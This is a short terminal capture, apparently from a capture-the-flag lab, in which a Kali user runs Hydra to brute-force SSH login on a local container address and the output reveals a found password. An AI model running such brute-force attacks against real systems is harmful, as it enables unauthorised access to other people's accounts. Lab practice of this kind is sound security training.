 /home/kali/Pictures/hedgehog ✔ hydra -l tails -P /home/kali/Pictures/hedgehog/invert.txt ssh://172.17.0.2  -t 4 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-24 03:51:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344386 login tries (l:1/p:14344386), ~3586097 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 65.00 tries/min, 65 tries in 00:01h, 14344321 to do in 3678:02h, 4 active
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-24 03:52:52
/home/kali/Pictures/hedgehog ✔